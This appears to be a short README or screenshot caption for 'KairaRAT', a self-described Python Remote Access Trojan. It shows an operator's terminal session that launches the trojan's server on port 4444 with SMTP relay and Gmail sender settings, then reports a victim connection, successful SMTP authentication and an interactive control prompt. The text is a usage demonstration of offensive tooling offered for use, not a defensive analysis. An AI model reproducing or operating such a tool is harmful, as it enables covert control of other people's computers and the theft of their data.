 ┌──(st4inl3s5 DESKTOP-EA7JPS9)-[~/Araclar/kaira]
└─$ python3 main.py server -ip 172.28.89.113 -p 4444 -sh "smtp-relay.brevo.com" -sp 587 -se "@gmail.com" -spass "
"
KairaRAT
Remote Access Trojan tool built with python.
instagram: arduinocum.py
[+]Listening connections on IP : 172.28.89.113 Port : 4444
[!]Connection established with : ('172.28.80.1', 56779)
[+]SMTP authentication successful.
[?]For command list, type 'help'.
┌──────(kaira@main)
└──$